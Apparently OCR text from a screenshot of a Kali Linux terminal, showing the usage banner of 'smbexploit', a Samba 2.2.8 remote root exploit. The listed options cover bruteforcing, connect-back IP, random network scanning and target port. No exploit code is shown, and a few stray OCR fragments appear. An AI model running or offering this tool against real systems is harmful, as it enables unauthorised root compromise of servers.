 ux a
disha@kali: ~/mostafa_test
File Actions Edit View Help
disha@kali: ~/mostafa_test × disha@kali: ~/mostafa_test ×
sh
┌──(disha㉿kali)-[~/mostafa_test]
└─$ ./smbexploit
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./smbexploit [-bBcCdfprsStv] [host]
ste
-b <platform> bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step> bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay> bruteforce/scanmode delay in micro seconds (default = 100000)
ne
-f force
-p <port> port to attack (default = 139)
-r <ret> return address
-s scan mode (random)
-S <network> scan mode
-t <type> presets (0 for a list)
-v verbose mode
┌──(disha㉿kali)-[~/mostafa_test]
└─$